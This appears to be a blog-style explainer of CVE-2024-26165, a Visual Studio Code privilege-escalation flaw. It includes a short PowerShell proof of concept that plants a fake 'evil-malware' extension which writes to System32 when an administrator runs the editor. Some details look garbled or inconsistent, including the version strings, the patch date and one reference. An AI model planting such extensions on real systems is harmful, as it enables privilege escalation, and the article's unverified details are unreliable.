In 2024, Microsoft disclosed a security flaw affecting Visual Studio Code known as CVE-2024-26165. This vulnerability is an *Elevation of Privilege (EoP)* issue, which means it can potentially let attackers gain higher system privileges than intended. Here, we’ll break down what this vulnerability is, how it can be exploited, review some code snippets, and list original references for further study.
What is CVE-2024-26165?
CVE-2024-26165 specifically affects Visual Studio Code, one of the most popular code editors across Windows, macOS, and Linux. The flaw allowed a local attacker to gain privileged access to resources on a system simply by manipulating files or settings VS Code uses.
Where’s the Problem?
The vulnerability surfaced due to improper permission checks during the handling of *local extensions* or *settings files*. Imagine a situation where a normal user can change a file which VS Code, when run as an administrative user, will execute or parse with high privileges.
Attackers with local access might place a malicious extension or tweak configuration files.
- When VS Code restarts (especially with higher privileges), it unknowingly runs attacker-controlled code.
Attacker Gets Local Access: Physical or remote logged-in session.
2. Drops Malicious Code: Into a directory VS Code trusts (e.g., %USERPROFILE%\.vscode\extensions).
3. Waits for Elevated Execution: VS Code is started as admin (common when debugging system services).
Example Exploit (PoC)
> WARNING: This is for educational purposes only. Never run untrusted code.
On Windows, imagine a normal user creates a malicious extension in the VS Code extensions folder
# Malicious extension folder
$extensionPath = "$env:USERPROFILE\.vscode\extensions\evil-malware-1.."
New-Item -ItemType Directory -Path $extensionPath
# Write the extension manifest
@"
{
"name": "evil-malware",
"version": "1..",
"main": "./main.js"
}
"@ | Set-Content "$extensionPath\package.json"
# Write a simple JS payload (e.g., reverse shell, or file write)
@"
const fs = require('fs');
fs.writeFileSync('C:\\Windows\\System32\\pwned.txt', 'You have been pwned!');
"@ | Set-Content "$extensionPath\main.js"
When an admin opens VS Code (perhaps to debug a service), the extension runs as Administrator, writing to protected directories.
Mitigation & Patch
Microsoft patched this issue in the February 2024 Security Update.
References
- CVE-2024-26165 | Microsoft Security Response Center
- Visual Studio Code Release Notes
- CERT/CC Vulnerability Note VU#542453
- GitHub Issue Tracking the Fix *(example, not direct)*
Conclusion
CVE-2024-26165 is a reminder that even trusted development tools can introduce danger if not carefully monitored. The best defense is prompt patching, least-privilege policies, and vigilance over what extensions or files make their way into your environment.
Have questions about CVE-2024-26165 or want to discuss secure coding? Join the conversation on GitHub or your favorite dev forum.
Timeline
Published on: 03/12/2024 17:15:55 UTC
Last modified on: 03/12/2024 17:46:17 UTC